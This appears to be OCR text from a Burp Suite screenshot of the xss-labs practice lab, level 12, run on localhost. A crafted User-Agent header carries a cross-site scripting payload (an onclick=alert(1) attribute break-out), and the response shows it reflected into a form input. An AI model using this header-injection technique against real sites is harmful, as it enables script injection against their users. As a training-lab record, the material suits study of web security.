 Go Cancel Target: http://127.0.0.1
Request
Raw Params Headers Hex
ET /xss-labs-master/level12.php?keyword=good%20job! HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64; rv:84.0) Gecko/20100101
refox/84.0" type="text" onclick="alert(1)
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
ragma: no-cache
ache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good
job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="Mozilla/5.0 (\Windows NT 10.0;
\Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0" type="text"
onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term 0 matches